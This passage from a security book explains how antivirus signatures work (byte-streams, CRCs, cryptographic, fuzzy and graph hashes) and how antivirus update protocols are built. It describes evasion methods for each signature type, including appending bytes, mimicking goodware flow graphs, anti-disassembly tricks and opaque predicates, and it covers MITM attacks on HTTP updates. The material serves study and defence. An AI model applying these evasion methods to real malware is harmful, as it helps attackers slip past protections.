■ Emulators are key parts of an antivirus. Writing a foolproof and decent<br />
emulator for various architectures is not an easy task. Nonetheless, they<br />
can still help in unpacking compressed or encrypted executable and<br />
analyzing shellcode embedded in documents.<br />
The next chapter covers antivirus signatures, how they work, and how they<br />
can be circumvented.
CHAPTER<br />
4<br />
Understanding <strong>Antivirus</strong><br />
Signatures<br />
Signatures are a key part of any antivirus engine. The signatures are typically<br />
hashes or byte-streams that are used to determine whether a file or buffer contains<br />
a malicious payload.<br />
All antivirus engines, since their inception, have used a signature scheme.<br />
Although various kinds exist, the signatures are typically small hashes or bytestreams<br />
that contain enough information to determine whether a file or a buffer<br />
matches a known-malware pattern. When hashes are used for signatures, they<br />
are generated with algorithms such as CRC or MD5, which are typically fast<br />
and can be calculated many times per second with a negligible performance<br />
penalty. This is the most typical and preferred method for antivirus engineers<br />
to detect a specific piece of malicious software, because the algorithms are easy<br />
to implement and tend to be fast.<br />
This chapter covers the various signature database types, their strengths<br />
and weaknesses, when they are best used, and how they can be circumvented.<br />
Typical Signatures<br />
Even though each AV engine uses a different set of algorithms to generate<br />
its signatures, and almost all of them have algorithms of their own, various<br />
algorithms are shared among AV products. Some algorithms that are used to<br />
generate signatures can have a high false-positive ratio but are extremely fast.<br />
77
78 Part I ■ <strong>Antivirus</strong> Basics<br />
Other more complex (and naturally more expensive) signatures exhibit a lower<br />
rate of false positives but take a very long time (from a desktop antivirus point<br />
of view) to match. The following sections will cover the most notable signatures<br />
and discuss the advantages and disadvantages of each one.<br />
Byte-Streams<br />
The simplest form of an antivirus signature is a byte-stream that is specific to<br />
a malware file and that does not normally appear on non-malicious files. For<br />
example, to detect the European Institute for Computer Anti-Virus Research<br />
(EICAR) antivirus testing file, an antivirus engine may simply search for this<br />
entire string:<br />
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*<br />
This is, naturally, the easiest approach for detecting malware; it is fast and<br />
easy to implement, as there are many robust and efficient algorithms for string<br />
matching (such as Aho-Corasick, Knuth-Morris-Pratt, Boyer-Moore, and so on)<br />
that are available to anyone. However, this approach is error prone for the same<br />
reason that it is easy to implement: if a goodware file contains the byte-string,<br />
a false positive is generated, which means that a healthy file is interpreted as a<br />
malicious one. Indeed, it is difficult to predict the actual number of antivirus<br />
products that will detect an electronic file containing the text in this chapter as<br />
malicious because it contains the entire EICAR signature.<br />
Checksums<br />
The most typical signature-matching algorithm is used by almost all existing<br />
AV engines and is based on calculating CRCs. The Cyclic Redundancy Check<br />
(CRC) algorithm is an error-detection code that is commonly used in storage<br />
devices to detect damage, the accidental change of data, transmission errors,<br />
and so on. This algorithm takes a buffer as input and generates an output hash<br />
in the form of a checksum, which is typically just four bytes (32 bits when the<br />
CRC32 algorithm is used). Then, specific malware is compared with the file or<br />
buffer under analysis by calculating the CRC checksum of the entire buffer or<br />
selected parts of it. Using the example from the previous section, the EICAR test<br />
file has the following CRC32 checksum: 0x6851CF3C. An antivirus engine may<br />
detect this testing file by calculating the CRC32 checksum of the entire buffer<br />
against chunks of data (that is, the first 2Kb block, the last 2Kb block, and so on)<br />
or by analyzing the specific parts of a file format that can be divided (that is, by<br />
checking the CRC32 hash of a specific section of a PE or ELF file).<br />
As with the previous example, the CRC algorithm is fast but generates a large<br />
number of false positives. It was not created with the aim of detecting malicious<br />
payloads but, rather, of detecting erroneous transfers of data over unreliable
Chapter 4 ■ Understanding <strong>Antivirus</strong> Signatures 79<br />
channels or detecting media damage. Therefore, finding “collisions” with a<br />
particular CRC32 hash is easy, causing it to generate a lot of false positives with<br />
goodware. Some antivirus engines add additional checks to their implementation;<br />
for example, they may first find a small string (a prefix) and then apply the<br />
entire CRC32 function to the buffer, starting from the prefixed string up to some<br />
determined size. But, again, the number of false positives that this approach<br />
can generate is greater than with other ones. As a simple example, both the<br />
words “petfood” and “eisenhower” have the same CRC32 hash (0xD0132158).<br />
As another example, the file with MD5 hash 7f80e21c3d249dd514565eed4595<br />
48c7, available for download, outputs the same CRC32 hash that the EICAR test<br />
file does, causing false positives with a number of antiviruses, as shown in the<br />
following report from VirusTotal:<br />
https://www.virustotal.com/file/83415a507502e5052d425f2bd3a5b16f2<br />
5eae3613554629769ba06b4438d17f9/analysis/.<br />
MODIFIED CRC ALGORITHMS<br />
All the antivirus engines that have been analyzed so far use the CRC32 algorithm.<br />
However, in some cases, the original CRC32 algorithm is not used, but is replaced by a<br />
modified version. For example, the tables of constants used by the original algorithm<br />
may be changed or the number of rounds may be changed. This is something that you<br />
must consider when analyzing the signatures of the antivirus product being targeted.<br />
CRC32 hashes can differ from the original CRC32 algorithm and may cause you some<br />
headaches.<br />
Custom Checksums<br />
Most antivirus engines create their own set of CRC-like signatures. For example,<br />
some antivirus kernels use the CRCs of some Windows PE executables sections,<br />
perform an XOR operation with all of them, and use the output as the hash<br />
for some PE files; other antivirus engines perform arithmetic calculations and<br />
displacements over blocks of data, generating a small DWORD or QWORD<br />
that is used as the signature. Some antivirus kernels generate various CRC32<br />
checksums of some parts of the file (such as the CRC32 of the header and the<br />
footer) and use the resulting hashes as a multi-checksum signature.<br />
The list of custom checksums is really too large to enumerate in this book.<br />
The interesting point is that such custom checksums do not offer any benefit<br />
to antivirus developers (other than using a hashing function that is unknown,<br />
which forces a reverse-engineer analyzing the targeted AV engine to discover<br />
where that function is, analyze it, and, likely, implement it). Such checksums are<br />
prone to false positives, as are the original CRC32 algorithm’s checksum-based<br />
signatures. This is the reason the antivirus industry decided some time ago to<br />
use a more robust form of function hashes: cryptographic hashes.
80 Part I ■ <strong>Antivirus</strong> Basics<br />
Cryptographic Hashes<br />
A cryptographic hash function generates a “signature” that univocally identifies<br />
one buffer and just one buffer, which thus reduces the odds of producing a false<br />
positive (because of fewer “collisions”). An ideal cryptographic hash function<br />
has four properties, as extracted from Wikipedia:<br />
■ It is easy to compute the hash value for any given message.<br />
■ It is infeasible to find a message that has a given hash.<br />
■ It is infeasible to modify a message without changing its hash.<br />
■ It is infeasible to find two different messages with the same hash.<br />
The antivirus industry decided to use such hash functions because they do<br />
not produce false positives. However, there are disadvantages to using cryptographic<br />
hash functions. One is that it is typically more expensive to calculate,<br />
say, an MD5 or SHA1 hash than a CRC32 hash. A second disadvantage is that<br />
when a malware developer changes just one bit of data, the cryptographic hash<br />
functions return a different hash value, thus rendering the file or buffer undetectable<br />
when such algorithms are used for detection. Indeed, this is the purpose<br />
of a cryptographic hash function: it must be infeasible to modify a message<br />
without changing the resulting hash. A typical example of how to bypass such<br />
signatures is by adding one byte at the end of the file. In the case of executable<br />
files, a byte addition at the end of the file is either ignored or considered garbage<br />
and does not cause the targeted operating system to consider the file malformed<br />
or damaged when it tries to execute it.<br />
It may seem at first that such signatures are not frequently used in today’s<br />
antivirus products, but the reality is otherwise. For example, as of January 2015,<br />
ClamAV contained more than 48,000 signatures based on the MD5 hash of the<br />
file. The daily.cvd file (a file with the daily signatures) contains more than<br />
1,000 MD5 hashes. Cryptographic hashes are often used by antivirus products<br />
only for recently discovered malwares that are considered critical, such as the<br />
droppers and dropped executables in attacks discovered in the wild. Meanwhile,<br />
stronger signatures are being developed, for which more time is required. Using<br />
cryptographic hashes in antivirus products as signatures, except in the last case<br />
mentioned, does not make any sense; this approach will just detect the given<br />
file (as their hashes were originally added into the signature database) if not<br />
modified, but changing a single bit will “bypass” detection.<br />
Advanced Signatures<br />
Many signature types are implemented in AV engines that are not as simple<br />
as the CRC32 algorithm. Most of them are specific to each AV product, and<br />
some of them are expensive and, thus, are used only after other signatures
Chapter 4 ■ Understanding <strong>Antivirus</strong> Signatures 81<br />
are matched. Most of these signatures are created with the aim of reducing the<br />
number of false positives while at the same time maximizing the possibility<br />
that an AV engineer will detect a malware family, instead of a single file such<br />
as in the previous cases in this chapter. One typical advanced signature, the<br />
bloom filter, is discussed in Chapter 3. The next section will discuss some of the<br />
most common advanced signature types that are found in various AV products.<br />
Fuzzy Hashing<br />
A fuzzy hash signature is the result of a hash function that aims to detect<br />
groups of files instead of just a single file, like the cryptographic hash functions’<br />
counterparts do. A fuzzy hash algorithm is not affected by the same rules as a<br />
cryptographic hash; instead it has the following properties:<br />
■ Minimal or no diffusion at all—A minimal change in the input should<br />
minimally affect the generated output and only to the corresponding block<br />
of output, if it affects it at all. In a good cryptographic hash, a minimal<br />
change in the input must change the complete hash.<br />
■ No confusion at all—The relationship between the key and the generated<br />
fuzzy hash is easy to identify, corresponding one to one. For example,<br />
a tiny change in the first block should change only the first generated<br />
output byte (if at all).<br />
■ A good collision rate—The collision rate must be defined by the actual<br />
application. For example, a high collision rate may be acceptable for spam<br />
detection, but it may not be suitable for malware detection (because of the<br />
high number of false positives it generates).<br />
Various free public implementations of cryptographic hashes are available,<br />
including SpamSum, by Dr. Andrew Tridgell; ssdeep, by Jesse Kornblum; and<br />
DeepToad, by Joxean Koret. However, as far as can be determined, none of the<br />
antivirus products use any of these publicly available fuzzy hashing algorithms;<br />
instead they create their own. In any case, all of them are based on the same<br />
ideas and have the same three properties discussed in the previous list.<br />
The number of false positives of such signatures—depending on the collision<br />
rate configured by the antivirus developers and the quality of the implemented<br />
algorithm—is usually lower than the number of false positives that other more<br />
basic signatures cause (such as simple pattern matching or checksums). However,<br />
because of the intrinsic nature of such hashes, false positives will happen, and<br />
such algorithms cannot be used alone. In some cases, these algorithms are used<br />
to match malware files after they pass a bloom filter, thus reducing the odds of<br />
causing false positives.<br />
Bypassing such antivirus signatures is not as easy as in the previous cases.<br />
Bypassing a cryptographic or checksum-based hash function or a simple patternmatching<br />
algorithm is a matter of changing just one bit in the right place (either
82 Part I ■ <strong>Antivirus</strong> Basics<br />
in the specific string being matched or anywhere in the buffer). In the case of<br />
fuzzy hashes, an attacker needs to change many parts of the file because small<br />
changes to the buffer do not cause a big diffusion, if at all. The following example<br />
uses the ssdeep tool to demonstrate how such an algorithm works. Say that you<br />
want to detect the /bin/ls executable from Ubuntu Linux in your hypothetical<br />
antivirus engine using the ssdeep algorithm. Such a file will generate the<br />
following signature:<br />
$ md5sum ls<br />
fa97c59cc414e42d4e0e853ddf5b4745 ls<br />
$ ssdeep ls<br />
ssdeep,1.1--blocksize:hash:hash,filename<br />
1536:MW9/IqY+yF00SZJVWCy62Rnm1lPdOHRXSoyZ03uawcfXN4qMlkW:MW9/ZL/<br />
T6ilPdotHaqMlkW<br />
," ls"<br />
The first command calculates the MD5 hash of the given file. The last command<br />
calculates its ssdeep hash. The last line is the entire signature generated<br />
by ssdeep: the block size, the hash, and the hash plus the filename. Now add<br />
one more byte at the end of the file, the character “A,” and calculate both hashes:<br />
$ cp ls ls.mod<br />
$ echo "A" >> ls.mod<br />
$ ssdeep ls.mod<br />
ssdeep,1.1--blocksize:hash:hash,filename<br />
1536:MW9/IqY+yF00SZJVWCy62Rnm1lPdOHRXSoyZ03uawcfXN4qMlkWP:MW9/<br />
ZL/T6ilPdotHaqMlk<br />
WP,"/home/joxean/Documentos/research/books/tahh/chapter4/ls.mod"<br />
$ md5sum ls.mod<br />
369f8025d9c99bf16652d782273a4285 ls.mod<br />
The MD5 hash has changed completely, but the ssdeep hash has just changed<br />
one byte (notice the extra P at the end of the hash). If developers using this<br />
signature approach calculate the edit distance, they will discover that the file<br />
is similar to a known one, and thus detect it as part of some malware family. In<br />
order to completely change the hash when using fuzzy hash algorithms, you<br />
need to modify many other parts of this file. Try another example, this time,<br />
appending the file cp from Ubuntu Linux to the original ls file:<br />
$ cp ls ls.mod<br />
$ cat /bin/cp >> ls.mod<br />
$ ssdeep ls.mod<br />
ssdeep,1.1--blocksize:hash:hash,filename<br />
3072:MW9/ZL/T6ilPdotHaqMlkWSP9GCr/vr/oWwGqP7WiyJpGjTO:3xZLL1doYp<br />
lkWoUGqP7WiyJpG<br />
,"ls.mod"<br />
$ ssdeep ls<br />
ssdeep,1.1--blocksize:hash:hash,filename
Chapter 4 ■ Understanding <strong>Antivirus</strong> Signatures 83<br />
1536:MW9/IqY+yF00SZJVWCy62Rnm1lPdOHRXSoyZ03uawcfXN4qMlkW:MW9/ZL<br />
/T6ilPdotHaqMlkW<br />
," ls"<br />
Now, almost the entire hash has changed, and thus you have bypassed this<br />
signature. However, the number of changes required to bypass a fuzzy signature<br />
depends on the block size: if the block size depends on the size of the given<br />
buffer and is not fixed, bypassing such signatures is easier. For example, try<br />
again, this time with the DeepToad tool, which allows you to configure the block<br />
size. Select a block size of 512 bytes and hash the two files, the original /bin<br />
/ls and the modified one:<br />
$ deeptoad -b=512 ls<br />
NTWPj4+PiIiIiLm5ubklJSUl2tra2gMD;j4+IiLm5JSXa2gMDDAxpaTw81dUJCSQ<br />
k;c3P29pqaZWU/P<br />
7q6GBhSUtDQ4OBCQqSk;ls<br />
$ deeptoad -b=512 ls.mod<br />
NTWPj4+PiIiIiLm5ubklJSUl2tra2gMD;j4+IiLm5JSXa2gMDDAxpaTw81dUJCSQ<br />
k;jIyhoXV1bW2Fh<br />
aamsrKwsN7eZWVpaezs;ls.mod<br />
This time, you cannot trick this tool by making such a change. This is for<br />
two reasons: first, because the block size is fixed, instead of being dynamically<br />
chosen, which is the case with ssdeep; and second, because DeepToad calculates<br />
three different hashes, separated by the semicolon character (;), and the first<br />
two hashes completely match. So, in short, the number of changes required to<br />
bypass a fuzzy hash algorithm depends on the block size and how the block<br />
size is chosen.<br />
Graph-Based Hashes for Executable Files<br />
Some advanced antivirus products contain signatures for program graphs. A<br />
software program can be divided into two different kinds of graphs:<br />
■ Call graph—A directed graph showing the relationships between all the<br />
functions in a program (that is, a graph displaying all callers and callees<br />
of each function in the software piece)<br />
■ Flow graph—A directed graph showing the relationships between basic<br />
blocks (a portion of code with only one entry point and only one exit point)<br />
of some specific function<br />
An antivirus engine that implements a code analysis engine may use the<br />
signatures in the form of graphs using the information extracted from the call<br />
graph (a graph with all the functions in a program) or the flow graphs (a graph<br />
with all the basic blocks and relations for each function). Naturally, this operation<br />
can be quite expensive; a tool such as IDA can take anywhere from seconds
84 Part I ■ <strong>Antivirus</strong> Basics<br />
to minutes to analyze an entire piece of software. An antivirus kernel cannot<br />
expend seconds or minutes analyzing a single file, so the code analysis engines<br />
implemented in AV products are limited to some instructions, basic blocks, or<br />
a configured time-out value so the analysis engine does not take longer than<br />
the specified maximum amount of time.<br />
Graph-based signatures are powerful tools for detecting malware families that<br />
are polymorphic; while the actual instructions will be different between different<br />
evolutions, the call graph and flow graphs usually remain stable. Therefore,<br />
an AV engineer may decide to take a graph signature of the basic blocks of a<br />
particular function used to unpack the code of a malware, for example, to detect<br />
the unpacking or decryption layers.<br />
This approach—in addition to the performance problems it may cause if<br />
no limits are set or are set inappropriately—can also cause false positives like<br />
any other approach for creating signatures. For example, if a malware author<br />
knows that his piece of software is being detected by an antivirus engine using<br />
a signature created out of the flow graph of a specific function, he may decide to<br />
change the layout (read, the flow graph) of that function to the layout of a function<br />
from goodware; this could be a function from the notepad.exe Windows<br />
operating system tool or any other goodware software. The AV engineers will<br />
discover that they need to create a new signature for this new family instead<br />
of adapting the previous one or adding a modification to it, because the graphs<br />
used in this new evolution can be found in other, goodware, software pieces.<br />
From the viewpoint of an attacker who wants to evade such signatures, a<br />
variety of approaches are available:<br />
■ Change the layout of flow graphs or the layout of the call graph so they<br />
look like “common” graphs extracted from any goodware software, as<br />
explained previously.<br />
■ Implement anti-disassembly tricks so the AV’s code analysis engine cannot<br />
disassemble the whole function because it does not understand an<br />
instruction or set of instructions.<br />
■ Mix anti-disassembly tricks with opaque predicates so the analysis engine<br />
cannot decide correctly whether or not a jump is taken and will fail at<br />
analyzing either the “true” or the “false” path because invalid instructions<br />
or code are simply put there to fool the code analysis engine.<br />
■ Use time-out tricks to make the flow graph of the malware so complex<br />
that the code analysis engine of the antivirus kernel must stop the code<br />
analysis step before it can be considered finished because it timed out;<br />
timing out would cause it to have a partial and unreliable view of the flow<br />
graph of some or all functions.<br />
An example open-source tool that builds and uses graph-based signatures<br />
that can be used as a testing tool is GCluster, an example script from the bigger<br />
project Pyew, available at http://github.com/joxeankoret/pyew.
Chapter 4 ■ Understanding <strong>Antivirus</strong> Signatures 85<br />
This tool analyzes the program building the call graph and each function’s flow<br />
graph for the list of binaries given to the tool and then compares both elements,<br />
the call graph and the flow graphs, in order to give a similarity level. The following<br />
is an example execution of this tool against two malware samples from<br />
the same family that at binary level are completely different but at structural<br />
level (the call graph and flow graphs) are exactly equal:<br />
$ /home/joxean/pyew/gcluster.py HGWC.ex_ BypassXtrap.ex_<br />
[+] Analyzing file HGWC.ex_<br />
[+] Analyzing file BypassXtrap.ex_<br />
Expert system: Programs are 100% equals<br />
Primes system: Programs are 100% equals<br />
ALists system: Programs are 100% equals<br />
If you check the cryptographic hash of the files, you will see that they are<br />
actually different files:<br />
$ md5sum HGWC.ex_ BypassXtrap.ex_<br />
e1acaf0572d7430106bd813df6640c2e HGWC.ex_<br />
73be87d0dbcc5ee9863143022ea62f51 BypassXtrap.ex_<br />
Also, you can check that other advanced signatures, like fuzzy hashing at<br />
binary levels, don’t work for such binaries, as in the following example run of<br />
ssdeep:<br />
$ ssdeep HGWC.ex_ BypassXtrap.ex_ ssdeep,1.1--<br />
blocksize:hash:hash,filename12288:faWzgMg7v3qnCiMErQohh0F4CCJ8ln<br />
yC8rm2NY:<br />
CaHMv6CorjqnyC8<br />
rm2NY,"/home/joxean/pyew/test/graphs/HGWC.ex_"<br />
49152:C1vqjdC8rRDMIEQAePhBi70tIZDMIEQAevrv5GZS/ZoE71LGc2eC6JI<br />
/Cfnc:<br />
C1vqj9fAxYmlfACr5GZAVETeDI/Cvc,"/home/joxean/pyew/test/graphs<br />
/BypassXtrap.ex_"<br />
Clearly, graph-based signatures are much more powerful than signatures<br />
based exclusively in the bytes. However, for performance reasons their use is<br />
often prohibitive. This is why antivirus companies did not adopt this approach<br />
massively: it is not practical.<br />
Summary<br />
<strong>Antivirus</strong> signatures play an integral part in malware detection. They have been<br />
used since the inception of the AV software. Essentially, signatures are databases<br />
of some sort that are used in conjunction with various matching algorithms to<br />
detect malware or a family of malware. For each of the signature database types,<br />
this chapter also showed various methods for circumventing detections based<br />
on them. Various types of signature databases are mentioned in this chapter:
86 Part I ■ <strong>Antivirus</strong> Basics<br />
■ Byte-streams, as the name suggests, are used in conjunction with string<br />
matching algorithms to match a sequence of bytes in the malicious file.<br />
■ Checksums, such as the CRC32 checksum algorithm, are applied on a<br />
byte-stream to generate a unique identifier that is then looked up in the<br />
signature. Checksums are usually weak against collision attacks and prone<br />
to generating false positives.<br />
■ Cryptographic hash functions, unlike checksum algorithms, are resilient<br />
against collision attacks and do not cause a lot of false positives. However,<br />
they take a long time to compute. Malware writers can easily evade those<br />
algorithms because a simple change in the input file can generate a totally<br />
different hash value.<br />
■ Fuzzy hash functions are used to detect a group of files, typically malware<br />
files belonging to the same family. Unlike cryptographic hashes, it<br />
is somewhat acceptable to have collisions. If collisions occur, it is usually<br />
because the malware with the fuzzy hash belong to the same family.<br />
■ Finally, graph-based hashes are computed from either the call graphs or<br />
the flow graph of a malicious executable. Calculating graph-based hashes<br />
is more time-consuming than all other hashing methods and requires<br />
that the AV engine has disassembling ability so it can build such graphs.<br />
Nonetheless, graph-based hashes are very good for detecting different<br />
iterations of the same malware, because they rely not on the bytes-stream<br />
sequence but on the relationship of basic blocks or functions call graphs.<br />
The next chapter introduces the update services, discusses how they work, and<br />
then walks you through a practical example of how to dissect and understand<br />
a real-world update service of a popular AV software.
CHAPTER<br />
5<br />
The Update System<br />
<strong>Antivirus</strong> software is updated more often than most types of software on your<br />
computer. Every couple of hours, or at least once a day, new virus definition<br />
files are released by AV companies and downloaded by customers in order to<br />
protect them against the latest threats.<br />
All modern antivirus software implements some sort of auto-updating feature.<br />
The components that are updated include the core kernel files, signature files,<br />
GUI, tools, libraries, or other product files. Depending on how the AV product<br />
is configured, automatic updates occur from once to several times per day. The<br />
antivirus update strategy depends on the frequency of the update requests.<br />
For example, a daily update usually involves pushing daily signatures to the<br />
clients. On the other hand, a weekly update involves a big revision download<br />
that updates a number of stable signatures.<br />
These update rules are not set in stone, because sometimes when an update is<br />
performed, the entire set of signatures and plug-in files is changed. The size of<br />
the updates and the components that are updated depend largely on the plug-ins<br />
and signature schemes used: if the AV company uses a container for plug-ins<br />
and signatures, the entire container is downloaded each time the antivirus is<br />
updated. However, if the company distributes each component separately, only<br />
the modified components are downloaded.<br />
87
88 Part I ■ <strong>Antivirus</strong> Basics<br />
This chapter discusses the various update protocols that are implemented by<br />
antivirus companies and their shortcomings and continues to explain how to<br />
dissect an update protocol. This concludes by commenting on how the current<br />
methods of HTTPS inspection solve one problem but bring about many other<br />
problems.<br />
Understanding the Update Protocols<br />
Each antivirus company, and sometimes each antivirus product, uses a different<br />
protocol, updating strategy, signature and plug-in distribution scheme, and so<br />
on. However, there are some commonalities between all the update protocols<br />
that are listed here:<br />
■ They use HTTP or HTTPS (or both) for downloading signatures—In some<br />
rare cases, FTP has been observed (mainly in obsolete or old products).<br />
■ They include catalog files—The list of downloadable files and remote<br />
relative URIs or full URLs is available in one or more catalog files. Such<br />
catalog files may contain information about the supported platforms and<br />
different product versions.<br />
■ They verify the downloaded files—The downloaded update files are<br />
usually verified before the old files are updated. Although each antivirus<br />
product goes through a verification process, they do so in very different<br />
ways, from using simple CRC checks (Cyclic Redundancy Checks) to RSA<br />
(a public key-based cryptosystem) signatures.<br />
The following hypothetical antivirus update protocol shows you how a typical<br />
update might work:<br />
1. The AV product regularly retrieves (for example, once a day) a file from the<br />
web via a URL such as http://av.com/modified-date. This file contains<br />
meta-information about the availability of updates.<br />
2. The AV client remembers the last time it was updated, and if the date inside<br />
this file is more recent than the last time the antivirus was updated on the<br />
client’s machine, a catalog file with the list of all available update files is<br />
then downloaded from a URL such as http://av.com/catalog.ini.<br />
3. The catalog file, whether it is in XML format or simple old INI format, is<br />
usually divided into sections for each product, supported platform, and<br />
operating system (such as Windows 7 x86_64 or Solaris 10 SPARC). Each<br />
section contains information about the files to be updated. Most commonly,<br />
this information includes the name of the files to be updated and their<br />
hash (for example, MD5) for integrity verification later on.
Chapter 5 ■ The Update System 89<br />
4. If the MD5 hashes of the files in the update catalog corresponding to the<br />
client’s files are different, these files are downloaded to the computer.<br />
5. The MD5 hash of the downloaded files is checked to verify that no error<br />
occurred during the transmission.<br />
6. If the files are correct, the required services are stopped, old files are<br />
moved to a backup directory, new files are copied, and the services are<br />
restarted.<br />
This hypothetical protocol resembles how many real-world antivirus update<br />
engines work. You will see more concrete examples in the following sections.<br />
Support for SSL/TLS<br />
Secure Sockets Layer (SSL) and Transport Layer Security (TLS) are cryptographic<br />
protocols designed to provide security over a communication channel such as<br />
the Internet (WAN) or an intranet (LAN). They use X.509 certificates (asymmetric<br />
cryptography) to exchange a random session key, which is used for symmetric<br />
encryption and decryption of the subsequent traffic. SSL protocols are used for<br />
online banking and other sensitive information exchange purposes. Using such<br />
secure communication protocols is a basic requirement when implementing<br />
an update protocol, especially when talking about security software such as<br />
antivirus products, but, unfortunately, they are not typically used. The most<br />
typical protocol used for downloading updates, as explained in the previous<br />
section, is plain old Hypertext Transfer Protocol (HTTP), not Hypertext Transfer<br />
Protocol Secure (HTTPS), the version of HTTP implemented on top of SSL/TLS.<br />
The use of HTTP in most update protocols opens the door to a wide array of<br />
possible attacks:<br />
■ If an attacker can change a DNS record, for example, the client will connect<br />
to the wrong IP address and download all the files there, without verifying<br />
that the server is actually the one the client tool expected, as certificates<br />
are not used in HTTP.<br />
■ If an attacker can launch a man-in-the-middle (MITM) attack in, say, a<br />
local area network (LAN), then the attacker can modify the files (and<br />
their hashes in the catalog file) during transit and supply bad copies<br />
of files or Trojanized versions of the antivirus products to the client<br />
machines.<br />
Recent antivirus products rely on insecure or unencrypted protocols based<br />
on HTTP for various reasons. The following are the most common ones:<br />
■ Simplicity—It is easier to write a protocol based on HTTP than by using<br />
HTTPS properly.
90 Part I ■ <strong>Antivirus</strong> Basics<br />
■ Performance—Downloads using HTTP are always faster than using<br />
HTTPS because the overload of the SSL or TLS layers is removed. Although<br />
the performance penalty of using SSL or TLS today is negligible, the first<br />
versions of some antivirus products were written one or two decades<br />
ago. At that time, perhaps, it was considerable time. Today, however, its<br />
negligible.<br />
■ Poor coding or programming skills—As simple as it sounds, some antivirus<br />
engineers and designers are not security-conscious coders, or they do not<br />
properly understand the security requirements of a protocol engine. As<br />
such, some antivirus companies implemented the first updating protocol<br />
they came up with and continued to use that protocol for many years,<br />
even when, in some cases, such protocols where designed at the end of<br />
the 1990s or the beginning of the 2000s.<br />
You may have noticed that the word properly is used in the previous list<br />
just to emphasize the fact that sometimes the simple solution is implemented<br />
rather than the correct one, which is, by the way, a bad practice. Many people,<br />
some software developers and designers included, believe that they only need<br />
to add SSL/TLS support to their protocols, and they often implement it in an<br />
uninformed way by using such transports without considering the security<br />
implications. As a result, you can observe the following discrepancies:<br />
■ Using SSL/TLS without verifying the server’s certificate—This is one of<br />
the most typical errors: developers add secure transport capabilities but<br />
not the code to check the identity of the server. This is as bad as not using<br />
SSL/TLS with the added performance penalty of using such transports.<br />
Web browsers such as Google Chrome and the security product EMET<br />
from Microsoft provide certificate pinning to validate the identity of the<br />
web server.<br />
■ Using self-signed certificates—A company may use a self-signed<br />
certificate for identifying its update servers, rather than a certificate<br />
signed by a known certificate authority (CA), and the certificate may<br />
not be added to the client’s trusted certificate store. In this situation<br />
(as in the previous case where the check code is missing), the client<br />
will accept any self-signed certificate that looks like the one it expects.<br />
In short, this is as bad as the previous case. Also, because of the way<br />
they work, self-signed certificates cannot be revoked; so, if attackers<br />
gain access to the private key of the AV company, they can continue<br />
performing MITM attacks as long as the certificates installed in each<br />
client machine are not revoked. However, certificates signed by a CA<br />
can be revoked after such an incident, which makes them invalid. Any
Chapter 5 ■ The Update System 91<br />
new certificates will be automatically accepted because they are signed<br />
by a known, trusted CA.<br />
■ Accepting valid but expired certificates—A certificate expires after some<br />
time. If nobody notices it at the correct time because people are busy or<br />
because of bureaucratic shortsightedness, the certificate may expire, causing<br />
the clients to refuse to download updates. Because of this, expired<br />
certificates are sometimes allowed.<br />
Verifying the Update Files<br />
One of the points where most AV products fail is when verifying downloaded<br />
update files. After all, the verification process is reduced to the following steps:<br />
1. Download (likely via HTTP) a catalog file containing the list of files to<br />
download and their corresponding hashes.<br />
2. Download relevant files mentioned in the catalog file.<br />
3. Verify the hash of the downloaded files.<br />
The verification of the hash is usually made by comparing the MD5 or SHA1<br />
hash of the downloaded file with the corresponding hash in the downloaded<br />
catalog file. In some extremely rare cases, they can even use a CRC32 checksum<br />
instead of a cryptographic hash, as when an old, critical vulnerability<br />
was discovered by Joxean Koret in the Dr.Web antivirus products. (This bug<br />
is discussed in detail in Chapter 15.) Verifying the downloaded files against<br />
the hashes stored in the catalog file is the right approach. However, there is<br />
a drawback: what if the catalog file containing the hashes is modified by the<br />
attacker? The attacker would then be able to modify the transmitted files while<br />
also updating the hashes in the catalog file. Doing so does not upset the AV<br />
update protocol because the hashes of the downloaded files match the expected<br />
hashes. In a typical scenario, the attacker controls the update server and starts<br />
serving the modified malicious updates. Not a good situation.<br />
In some rare cases, antivirus products properly implement the verification and<br />
integrity of the updates by employing signing algorithms (for example, using RSA).<br />
Signing is also used for validating that the files were created by the corresponding<br />
developers and were not manipulated during transit. Signing can be applied to<br />
executables and sometimes script files. For example, Microsoft signs every .CAB<br />
file (an archive file format) downloaded using Windows Update (the protocol<br />
used to update Microsoft Windows Security Essentials) and also requires that<br />
driver files (.SYS) are signed on x64 platforms before they are loaded by the OS.<br />
If a signing mechanism is used, then even if insecure protocols such as HTTP are<br />
used, the authenticity of the files is not jeopardized because the attacker would<br />
need to craft a binary with a valid signature. This is far from trivial and may
92 Part I ■ <strong>Antivirus</strong> Basics<br />
be downright impossible without also stealing the certificate from the signer or<br />
somehow reconstructing the private key. This has happened in the past, with<br />
the Flame malware—probably a state-sponsored piece of malware—which was<br />
signed with the attackers’ certificate that was generated based on a Terminal<br />
Server licensing server certificate with the help of an MD5 collision attack.<br />
Signing and integrity checks are slowly being adopted by most major antivirus<br />
products. However, in most cases, the adoption is limited to the Windows<br />
platform. Many antivirus products do not sign ELF or MachO executables or the<br />
shell scripts used to start their daemons in their Unix version of the products.<br />
There are some exceptions, but they are just that: exceptions.<br />
NOTE Signing executable files is a common function, at least in Windows operating<br />
systems. Signing shell scripts may seem strange at first; however, in Unix, a shell script<br />
is just an executable program, similar to a *.VBS script in Windows. For that reason,<br />
scripts should be treated as executables and thus be candidates for signing as well. The<br />
usual approach of various AV companies to signing script files is to add a comment line<br />
at the bottom of the file containing the RSA signature of the script content (excluding<br />
the signature line at the end of the file). For binary files, signatures are usually added as<br />
overlay data, at the end of the file. The addition of the signature’s bytes is harmless, as<br />
the programs reading the files simply ignore the data past the end of the original file.<br />
Windows supports binary signing using its Microsoft Authenticode technology.<br />
Dissecting an Update Protocol<br />
This section looks at a real update protocol used by a commercial antivirus<br />
product: Comodo <strong>Antivirus</strong> for Linux (version 1.1.268025-1 for AMD64). For this<br />
experiment, all you need are some standard Unix tools (such as grep), Wireshark<br />
(a network protocol analyzer, or sniffer, for Unix and Windows), a web browser,<br />
and the Comodo antivirus software. You can download the software from<br />
https://www.comodo.com/home/internet-security/antivirus-for-linux.php.<br />
Once you have installed the software, you can start playing with it. <strong>Antivirus</strong><br />
software can use two different types of updates: the software update and the<br />
signatures update. The former refers to the scanners, drivers, GUI tools, and<br />
so on, and the latter refers to the generic routines for detection and disinfection,<br />
as well as the files with the usual CRCs, MD5s, and other signatures. If<br />
you run the main GUI in Comodo (with the command /opt/COMODO/cav if it is<br />
not already open) for the Linux version, a dialog box opens, similar to the one<br />
shown in Figure 5-1.<br />
